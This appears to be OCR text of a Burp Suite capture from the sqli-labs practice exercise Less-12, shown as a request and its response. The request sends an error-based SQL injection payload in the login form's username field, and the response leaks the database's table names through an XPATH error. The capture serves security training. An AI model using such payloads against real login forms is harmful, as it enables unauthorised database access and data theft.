 Request
Pretty Raw Hex \n
1 POST /Less-12/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-12/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 176
13
14 uname=admin")  and extractvalue(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where
table_schema=database())))  --+  &passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~emails,referers,uagents,users'
LOGIN ATTEMPT
FAILED